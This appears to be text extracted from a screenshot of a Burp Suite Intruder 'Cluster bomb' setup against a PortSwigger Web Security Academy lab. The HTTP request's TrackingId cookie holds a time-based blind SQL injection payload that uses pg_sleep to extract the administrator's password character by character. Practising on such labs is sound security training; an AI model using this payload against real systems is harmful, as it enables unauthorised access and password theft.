 Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0acb0058048437d98125485d00ca0016.web-security-academy.net Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0acb0058048437d98125485d00ca0016.web-security-academy.net
3 Cookie: TrackingId=
UwCrQQyncvNcB3yb'%3b(SELECT+CASE+WHEN+SUBSTR(password,§20§,1)='§a§'+THEN+pg_sleep(10)+ELSE+pg_sle
ep(0)+END+FROM+users+WHERE+username%3d'administrator')--; session=
oO1mQEFToRxtsFogfzzDHkTIDLRs06Oq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb0058048437d98125485d00ca0016.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16